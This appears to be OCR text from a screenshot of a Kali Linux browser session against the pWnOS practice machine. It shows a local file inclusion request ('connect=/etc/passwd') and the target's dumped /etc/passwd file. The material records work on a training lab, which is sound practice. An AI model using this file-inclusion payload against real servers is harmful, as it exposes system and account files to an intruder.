 1 2 6:56
Mozilla Firefox
192.168.56.133/index1.php?h http://192.168.56.133/
192.168.56.133/index1.php?help=true&connect=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home
/yomama:/bin/bash